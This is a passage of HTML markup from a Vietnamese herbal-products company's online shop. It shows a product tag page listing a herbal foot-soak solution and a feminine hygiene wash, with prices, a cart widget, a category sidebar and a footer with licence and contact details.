<li class="cart-item has-icon has-dropdown">
<div class="header-button">
<a href="https://baolinhco.com.vn/cart/" class="header-cart-link icon primary button circle is-small" title="Cart" >


    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>
</div>
 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://baolinhco.com.vn/shop/">
					Return to shop				</a>
			</p>
				</div>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

<div class="header-button">
		<a href="https://baolinhco.com.vn/cart/" class="header-cart-link icon primary button circle is-small off-canvas-toggle nav-top-link" title="Cart" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" >

    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>
</div>

  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Cart</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://baolinhco.com.vn/shop/">
					Return to shop				</a>
			</p>
				</div>


		  </div>
	  </div>
               </div>
  </div>

</li>
            </ul>
          </div>

      </div>

      </div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	<div data-rocket-location-hash="a3cc8587ac7ed6ea98979644c20ee39e" class="shop-page-title category-page-title page-title ">
	<div data-rocket-location-hash="2c603235183f7192d6c33d97c30750ec" class="page-title-inner flex-row  medium-flex-wrap container">
		<div class="flex-col flex-grow medium-text-center">
			<div class="is-large">
	<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://baolinhco.com.vn">Home</a> <span class="divider">&#47;</span> Products tagged &ldquo;dung dịch&rdquo;</nav></div>
<div class="category-filtering category-filter-row show-for-medium">
	<a href="#" data-open="#shop-sidebar" data-visible-after="true" data-pos="left" class="filter-button uppercase plain">
		<i class="icon-equalizer"></i>
		<strong>Filter</strong>
	</a>
	<div class="inline-block">
			</div>
</div>
		</div>
		<div class="flex-col medium-text-center">
				<p class="woocommerce-result-count hide-for-medium" role="alert" aria-relevant="all" >
		Showing all 2 results	</p>
	<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
		</div>
	</div>
</div>

	<main data-rocket-location-hash="e0884d68e2bf39b371c4f129ac377dbd" id="main" class="">
<div data-rocket-location-hash="311aa3095837a339b94de3717bd37deb" class="row category-page-row">

		<div class="col large-3 hide-for-medium ">
			<div class="is-sticky-column" data-sticky-mode="javascript"><div class="is-sticky-column__inner">			<div id="shop-sidebar" class="sidebar-inner col-inner">
				<aside id="woocommerce_product_categories-13" class="widget woocommerce widget_product_categories"><span class="widget-title shop-sidebar">Sản phẩm</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-306 cat-parent"><a href="https://baolinhco.com.vn/danh-muc/san-pham/">Sản Phẩm</a><ul class='children'>
<li class="cat-item cat-item-208"><a href="https://baolinhco.com.vn/danh-muc/san-pham/duoi-muoi-va-con-trung/">Đuổi muỗi và côn trùng</a></li>
<li class="cat-item cat-item-321"><a href="https://baolinhco.com.vn/danh-muc/san-pham/my-pham/">Mỹ phẩm</a></li>
<li class="cat-item cat-item-204"><a href="https://baolinhco.com.vn/danh-muc/san-pham/me-be/">Mẹ &amp; Bé</a></li>
<li class="cat-item cat-item-205"><a href="https://baolinhco.com.vn/danh-muc/san-pham/xoa-bop-massage/">Xoa bóp - Massage</a></li>
</ul>
</li>
</ul></aside><aside id="woocommerce_price_filter-9" class="widget woocommerce widget_price_filter">
<form method="get" action="https://baolinhco.com.vn/tag-san-pham/dung-dich/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Min price</label>
			<input type="text" id="min_price" name="min_price" value="78000" data-min="78000" placeholder="Min price" />
			<label class="screen-reader-text" for="max_price">Max price</label>
			<input type="text" id="max_price" name="max_price" value="163000" data-max="163000" placeholder="Max price" />
						<button type="submit" class="button">Filter</button>
			<div class="price_label" style="display:none;">
				Price: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</aside>			</div>
			</div></div>		</div>

		<div class="col large-9">
		<div class="shop-container">
<div data-rocket-location-hash="10586626b72423b808197abe65dc2715" class="woocommerce-notices-wrapper"></div><div class="products row row-small large-columns-3 medium-columns-3 small-columns-2 equalize-box">
<div class="product-small col has-hover product type-product post-424 status-publish first instock product_cat-xoa-bop-massage product_tag-bao-linh product_tag-cham-soc-co-the product_tag-cham-soc-suc-khoe product_tag-dung-dich product_tag-me-va-be product_tag-nuoc-ngam-chan product_tag-ngam-chan product_tag-thao-duoc product_tag-tinh-dau has-post-thumbnail sale featured shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner alert on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://baolinhco.com.vn/san-pham/dung-dich-thao-duoc-ngam-chan-bao-linh/" aria-label="Dung Dịch Thảo Dược Ngâm Chân Bảo Linh 70ml và 200ml">
					<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dung dịch thảo dược ngâm chân Bảo Linh" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/dung-dich-thao-duoc-ngam-chan-bao-linh-1-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/dung-dich-thao-duoc-ngam-chan-bao-linh-1-100x100.jpg 100w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/dung-dich-thao-duoc-ngam-chan-bao-linh-1-500x500.jpg" /><noscript><img width="500" height="500" src="https://baolinhco.com.vn/wp-content/uploads/dung-dich-thao-duoc-ngam-chan-bao-linh-1-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dung dịch thảo dược ngâm chân Bảo Linh" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/dung-dich-thao-duoc-ngam-chan-bao-linh-1-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/dung-dich-thao-duoc-ngam-chan-bao-linh-1-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://baolinhco.com.vn/san-pham/dung-dich-thao-duoc-ngam-chan-bao-linh/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dung Dịch Thảo Dược Ngâm Chân Bảo Linh 70ml và 200ml</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>78.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>163.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span><span class="screen-reader-text">Price range: 78.000&nbsp;&#8363; through 163.000&nbsp;&#8363;</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1688 status-publish instock product_cat-me-be product_tag-cham-soc-co-the product_tag-cham-soc-suc-khoe product_tag-dung-dich product_tag-dung-dich-ve-sinh-phu-nu product_tag-habeme product_tag-me-va-be product_tag-ve-sinh-phu-nu has-post-thumbnail sale featured shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner alert on-sale"><span class="onsale">-21%</span></div></div>
<div class="badge callout badge-circle"><div class="badge-inner callout-new-bg is-small new-bubble">HOT</div></div></div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://baolinhco.com.vn/san-pham/dung-dich-ve-sinh-phu-nu-habeme/" aria-label="Dung Dịch Vệ Sinh Phụ Nữ Habeme 100ml">
					<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dung dịch vệ sinh phụ nữ Habeme" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/dung-dich-ve-sinh-phu-nu-habeme-1-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/dung-dich-ve-sinh-phu-nu-habeme-1-100x100.jpg 100w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/dung-dich-ve-sinh-phu-nu-habeme-1-500x500.jpg" /><noscript><img width="500" height="500" src="https://baolinhco.com.vn/wp-content/uploads/dung-dich-ve-sinh-phu-nu-habeme-1-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dung dịch vệ sinh phụ nữ Habeme" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/dung-dich-ve-sinh-phu-nu-habeme-1-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/dung-dich-ve-sinh-phu-nu-habeme-1-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://baolinhco.com.vn/san-pham/dung-dich-ve-sinh-phu-nu-habeme/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dung Dịch Vệ Sinh Phụ Nữ Habeme 100ml</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>112.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 112.000&nbsp;&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>89.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 89.000&nbsp;&#8363;.</span></span>
</div>		</div>
	</div>
		</div>
</div></div><!-- row -->

		</div><!-- shop container -->
		</div>
</div>

</main>

<footer data-rocket-location-hash="60d74e3d107a0e643c6dec2be129499b" id="footer" class="footer-wrapper">

	
	<section data-rocket-location-hash="51d8b4dcaf61c24ebc64f0316bf8c5df" class="section dark" id="section_1512947911">
		<div class="section-bg fill" >
			<img width="1542" height="292" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201542%20292'%3E%3C/svg%3E" class="bg attachment- size-" alt="" decoding="async" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/bg_left_centercopy-1.jpg" /><noscript><img width="1542" height="292" src="https://baolinhco.com.vn/wp-content/uploads/bg_left_centercopy-1.jpg" class="bg attachment- size-" alt="" decoding="async" /></noscript>						
			

		</div>

		

		<div class="section-content relative">
			

	<div id="gap-1703067047" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1703067047 {
  padding-top: 25px;
}
@media (min-width:550px) {
  #gap-1703067047 {
    padding-top: 40px;
  }
}
</style>
	</div>
	

<div class="row"  id="row-206177688">


	<div id="col-831584413" class="col medium-12 small-12 large-4"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1601104143">
								<div class="img-inner dark" >
			<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-large size-large" alt="logo-bao-linh-trang" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/logo-bao-linh-trang.png 500w, https://baolinhco.com.vn/wp-content/uploads/logo-bao-linh-trang-100x100.png 100w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/logo-bao-linh-trang.png" /><noscript><img width="500" height="500" src="https://baolinhco.com.vn/wp-content/uploads/logo-bao-linh-trang.png" class="attachment-large size-large" alt="logo-bao-linh-trang" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/logo-bao-linh-trang.png 500w, https://baolinhco.com.vn/wp-content/uploads/logo-bao-linh-trang-100x100.png 100w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>						
					</div>
								
<style>
#image_1601104143 {
  width: 26%;
}
@media (min-width:550px) {
  #image_1601104143 {
    width: 30%;
  }
}
@media (min-width:850px) {
  #image_1601104143 {
    width: 30%;
  }
}
</style>
	</div>
	

	<div id="gap-1503655411" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1503655411 {
  padding-top: 10px;
}
</style>
	</div>
	

	<div id="text-1252865158" class="text">
		

<p><span style="font-size: 115%;"><strong>ĐÔNG NAM DƯỢC BẢO LINH</strong></span></p>
<p>Giấy chứng nhận ĐKKD số 0400386171 do Cục Thuế TP Đà Nẵng cấp ngày 2000-11-15</p>
<p>Giấy chứng nhận đủ điều kiện sản xuất mỹ phẩm số 15/ĐKSXMP do Sở Y tế cấp 03/02/2020<br /><br />Giấy chứng nhận đủ điều kiện kinh doanh dược số 1464/ĐKKDD-ĐNA do Sở Y tế cấp 02/03/2023</p>
		
<style>
#text-1252865158 {
  font-size: 0.95rem;
  line-height: 1.4;
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-1450913257" class="col medium-12 small-12 large-8"  >
				<div class="col-inner"  >
			
			

<div class="row row-small"  id="row-1715692721">


	<div id="col-402469160" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

<h4><span style="font-size: 90%;">THÔNG TIN</span></h4>
<ul>
<li class="bullet-arrow"><span style="font-size: 90%;"><a href="https://baolinhco.com.vn/ve-chung-toi/"><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Về chúng tôi&quot;}" data-sheets-userformat="{&quot;2&quot;:8899,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:14277081},&quot;9&quot;:0,&quot;10&quot;:1,&quot;12&quot;:0,&quot;16&quot;:8}">Về chúng tôi</span></a></span></li>
<li class="bullet-arrow"><a href="https://baolinhco.com.vn/lien-he/"><span style="font-size: 90%;"><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Liên hệ&quot;}" data-sheets-userformat="{&quot;2&quot;:8899,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:14277081},&quot;9&quot;:0,&quot;10&quot;:1,&quot;12&quot;:0,&quot;16&quot;:8}">Liên hệ</span></span></a></li>
<li class="bullet-arrow"><span style="font-size: 90%;"><a href="https://baolinhco.com.vn/chia-se-kinh-nghiem/">Chia sẻ kinh nghiệm</a></span></li>
<li class="bullet-arrow"><a href="https://baolinhco.com.vn/chinh-sach-bao-mat/"><span style="font-size: 12.96px;">Chính sách bảo mật</span></a></li>
<li class="bullet-arrow"><a href="https://baolinhco.com.vn/chinh-sach-thanh-toan/"><span style="font-size: 90%;">Chính sách thanh toán</span></a></li>
<li class="bullet-arrow"><a href="https://baolinhco.com.vn/chinh-sach-doi-tra/"><span style="font-size: 90%;">Chính sách đổi trả</span></a></li>
</ul>
<p> </p>

		</div>
				
<style>
#col-402469160 > .col-inner {
  padding: 0px 0px 0px 0px;
  margin: -40px 0px 0px 0px;
}
@media (min-width:550px) {
  #col-402469160 > .col-inner {
    margin: 0px 0px 0px 0px;
  }
}
</style>
	</div>

	

	<div id="col-2083101069" class="col medium-5 small-12 large-5"  >
				<div class="col-inner"  >
			
			

<h4><span style="font-size: 90%;">LIÊN HỆ</span></h4>
<ul>
<li class="bullet-arrow"><span style="font-size: 90%;"><a href="mailto:businessbaolinh@gmail.com"><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Email: &quot;}" data-sheets-userformat="{&quot;2&quot;:13059,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:14277081},&quot;11&quot;:0,&quot;12&quot;:0,&quot;15&quot;:&quot;Arial&quot;,&quot;16&quot;:8}">Email:</span> <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;businessbaolinh@gmail.com&quot;}" data-sheets-userformat="{&quot;2&quot;:13059,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:14277081},&quot;11&quot;:0,&quot;12&quot;:0,&quot;15&quot;:&quot;Arial&quot;,&quot;16&quot;:8}">businessbaolinh@gmail.com</span></a></span></li>
<li class="bullet-arrow"><a href="tel:+84839282828"><span style="font-size: 90%;"><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Liên hệ: 05113895749&quot;}" data-sheets-userformat="{&quot;2&quot;:13059,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:14277081},&quot;11&quot;:0,&quot;12&quot;:0,&quot;15&quot;:&quot;Arial&quot;,&quot;16&quot;:8}">SĐT: 0839.28.28.28 - 0236.39.31.988</span></span></a></li>
<li class="bullet-arrow"><a href="https://goo.gl/maps/t4Z4gvQaGm1pxLCP8"><span style="font-size: 90%;">Địa chỉ: Lô 32 KCN Đà Nẵng, Phường An Hải, Thành phố Đà Nẵng, Việt Nam.</span></a></li>
</ul>
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1888037417">
		<a class="" href="http://online.gov.vn/Home/WebDetails/122369" target="_blank" rel="noopener" >						<div class="img-inner dark" >
			<img width="600" height="227" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20227'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/dangkybocongthuong.png" /><noscript><img width="600" height="227" src="https://baolinhco.com.vn/wp-content/uploads/dangkybocongthuong.png" class="attachment-large size-large" alt="" decoding="async" /></noscript>						
					</div>
						</a>		
<style>
#image_1888037417 {
  width: 55%;
}
</style>
	</div>
	


		</div>
				
<style>
#col-2083101069 > .col-inner {
  padding: 0px 0px 0px 0px;
  margin: -20px 0px 0px 0px;
}
@media (min-width:550px) {
  #col-2083101069 > .col-inner {
    margin: 0px 0px 0px 0px;
  }
}
</style>
	</div>

	

	<div id="col-317912482" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

<h4><span style="font-size: 90%;">THEO DÕI</span></h4>
<div class="social-icons follow-icons" style="font-size:110%"><a href="https://www.facebook.com/baolinhco" target="_blank" data-label="Facebook" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/dong_nam_duoc_bao_linh/" target="_blank" data-label="Instagram" class="icon plain instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="https://www.tiktok.com/@baolinhofficial" target="_blank" data-label="TikTok" class="icon plain tiktok tooltip" title="Follow on TikTok" aria-label="Follow on TikTok" rel="noopener nofollow" ><i class="icon-tiktok" ></i></a><a href="https://www.youtube.com/channel/UCY1DGdyxVIsb1YyvDxmxPHg" data-label="YouTube" target="_blank" class="icon plain youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube" rel="noopener nofollow" ><i class="icon-youtube" ></i></a></div>

<div class="row"  id="row-525963213">


	<div id="col-20255695" class="col medium-4 small-3 large-4"  >
				<div class="col-inner"  >
			
			


	<a class="plain" href="https://tiki.vn/cua-hang/bao-linh-official" target="_blank" rel="noopener" >	<div class="icon-box featured-box icon-box-top text-left"  >
					<div class="icon-box-img" style="width: 35px">
				<div class="icon">
					<div class="icon-inner" >
											</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1512556075">
		<a class="" href="https://shopee.vn/dongnamduocbaolinh" target="_blank" rel="noopener" >						<div class="img-inner dark" >
			<img width="764" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20764%20800'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/2022/12/logo-shopee-764x800-1.png" /><noscript><img width="764" height="800" src="https://baolinhco.com.vn/wp-content/uploads/2022/12/logo-shopee-764x800-1.png" class="attachment-large size-large" alt="" decoding="async" /></noscript>						
					</div>
						</a>		
<style>
#image_1512556075 {
  width: 84%;
}
</style>
	</div>
	


		</div>
	</div>
	</a>
	

		</div>
				
<style>
#col-20255695 > .col-inner {
  margin: 0px 0px 0px 0px;
}
</style>
	</div>

	

	<div id="col-705685164" class="col medium-4 small-3 large-4"  >
				<div class="col-inner"  >
			
			


	<a class="plain" href="https://www.lazada.vn/shop/dong-nam-duoc-bao-linh" target="_blank" rel="noopener" >	<div class="icon-box featured-box icon-box-top text-left"  >
					<div class="icon-box-img" style="width: 27px">
				<div class="icon">
					<div class="icon-inner" >
											</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1598735571">
		<a class="" href="https://www.tiktok.com/@baolinhofficial" target="_blank" rel="noopener" >						<div class="img-inner dark" >
			<img width="740" height="740" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20740%20740'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/2022/12/logo-tiktok.png 740w, https://baolinhco.com.vn/wp-content/uploads/2022/12/logo-tiktok-500x500.png 500w, https://baolinhco.com.vn/wp-content/uploads/2022/12/logo-tiktok-100x100.png 100w" data-lazy-sizes="(max-width: 740px) 100vw, 740px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/2022/12/logo-tiktok.png" /><noscript><img width="740" height="740" src="https://baolinhco.com.vn/wp-content/uploads/2022/12/logo-tiktok.png" class="attachment-large size-large" alt="" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/2022/12/logo-tiktok.png 740w, https://baolinhco.com.vn/wp-content/uploads/2022/12/logo-tiktok-500x500.png 500w, https://baolinhco.com.vn/wp-content/uploads/2022/12/logo-tiktok-100x100.png 100w" sizes="(max-width: 740px) 100vw, 740px" /></noscript>						
					</div>
						</a>		
<style>
#image_1598735571 {
  width: 98%;
}
@media (min-width:550px) {
  #image_1598735571 {
    width: 96%;
  }
}
</style>
	</div>
	


		</div>
	</div>
	</a>
	

		</div>
				
<style>
#col-705685164 > .col-inner {
  margin: -3px 0px 0px -35px;
}
@media (min-width:550px) {
  #col-705685164 > .col-inner {
    margin: 0px 0px 0px -35px;
  }
}
</style>
	</div>

	

	<div id="col-572265763" class="col medium-4 small-3 large-4"  >
				<div class="col-inner"  >
			
			


	<a class="plain" href="https://shopee.vn/dongnamduocbaolinh2020" target="_blank" rel="noopener" >	<div class="icon-box featured-box icon-box-top text-left"  >
					<div class="icon-box-img" style="width: 25px">
				<div class="icon">
					<div class="icon-inner" >
											</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_507251715">
		<a class="" href="https://www.lazada.vn/shop/dong-nam-duoc-bao-linh" target="_blank" rel="noopener" >						<div class="img-inner dark" >
			<img width="225" height="225" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20225%20225'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/2022/12/images.jpg 225w, https://baolinhco.com.vn/wp-content/uploads/2022/12/images-100x100.jpg 100w" data-lazy-sizes="(max-width: 225px) 100vw, 225px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/2022/12/images.jpg" /><noscript><img width="225" height="225" src="https://baolinhco.com.vn/wp-content/uploads/2022/12/images.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/2022/12/images.jpg 225w, https://baolinhco.com.vn/wp-content/uploads/2022/12/images-100x100.jpg 100w" sizes="(max-width: 225px) 100vw, 225px" /></noscript>						
					</div>
						</a>		
<style>
#image_507251715 {
  width: 83%;
}
@media (min-width:550px) {
  #image_507251715 {
    width: 88%;
  }
}
</style>
	</div>
	


		</div>
	</div>
	</a>
	

		</div>
				
<style>
#col-572265763 > .col-inner {
  margin: 0px 0px 0px -64px;
}
</style>
	</div>

	

</div>

		</div>
				
<style>
#col-317912482 > .col-inner {
  padding: 0px 0px 0px 0px;
  margin: -20px 0px 0px 0px;
}
@media (min-width:550px) {
  #col-317912482 > .col-inner {
    margin: 0px 0px 0px 0px;
  }
}
</style>
	</div>

	


<style>
#row-1715692721 > .col > .col-inner {
  padding: 10px 0px 0px 0px;
}
</style>
</div>

		</div>
					</div>

	


<style>
#row-206177688 > .col > .col-inner {
  padding: 0px 10px 0px 10px;
}
</style>
</div>
<div class="row"  id="row-176372257">


	<div id="col-1670954260" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="is-divider divider clearfix" style="max-width:100%;height:2px;background-color:rgb(255, 255, 255);"></div>


		</div>
				
<style>
#col-1670954260 > .col-inner {
  margin: -70px 0px -30px 0px;
}
@media (min-width:550px) {
  #col-1670954260 > .col-inner {
    margin: -30px 0px -30px 0px;
  }
}
</style>
	</div>

	


<style>
#row-176372257 > .col > .col-inner {
  padding: 0px 10px 0px 10px;
}
@media (min-width:550px) {
  #row-176372257 > .col > .col-inner {
    padding: 0px 10px 0px 10px;
  }
}
</style>
</div>
<div class="row row-small"  id="row-796607794">


	<div id="col-794548553" class="col medium-6 small-12 large-6"  >
				<div class="col-inner text-center"  >
			
			

	<div id="text-3345639725" class="text">
		

<p>© Copyright 2022 © Công ty TNHH Đông Nam Dược Bảo Linh</p>
		
<style>
#text-3345639725 {
  text-align: center;
}
@media (min-width:550px) {
  #text-3345639725 {
    text-align: left;
  }
}
</style>
	</div>
	

		</div>
				
<style>
#col-794548553 > .col-inner {
